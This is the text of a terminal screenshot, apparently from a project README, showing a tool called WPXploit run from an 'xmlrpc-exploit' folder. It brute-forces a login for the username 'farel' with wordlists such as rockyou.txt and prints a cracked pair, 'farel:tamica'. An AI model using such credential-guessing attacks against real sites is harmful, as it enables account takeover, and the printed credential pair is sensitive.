 Activities Terminal Sel 08:35 94%
br0k3nh34rtz@st0v1a:~/project/python/cli/xmlrpc-exploit
\ \  /\  / /| |__) \ V / _ __ | | ___  _| |_
 \ \/  \/ / |  ___/ > < | '_ \| |/ _ \| | __|
  \  /\  /  | |    / . \| |_) | | (_) | | |_
   \/  \/   |_|   /_/ \_\ .__/|_|\___/|_|\__|
                        | |     [Version 1.0]
                        |_|
[8:35:10] URL is valid!
[8:35:10] connection is successfully establised!
[8:35:10] please provide the username : farel
[8:35:13] 0. wordlist/default.txt
[8:35:13] 1. wordlist/mine.txt
[8:35:13] 2. wordlist/rockyou.txt
[8:35:13] select your file number : 1
[8:35:17]:  75%| | 18/24 [00:04<00:01,  3.96it/s]
[8:35:17]:  88%| | 21/24 [00:05<00:00,  4.20it/s]
[8:35:17]:  79%| | 19/24 [00:04<00:01,  3.97it/s]
[8:35:17]:  88%| | 21/24 [00:05<00:00,  4.20it/s]
[8:35:17]:  83%| | 20/24 [00:04<00:00,  4.07it/s]
[8:35:22] farel:tamica is valid!
[8:35:22] all task are done!
br0k3nh34rtz@st0v1a ~/project/python/cli/xmlrpc-exploit  ‹master*›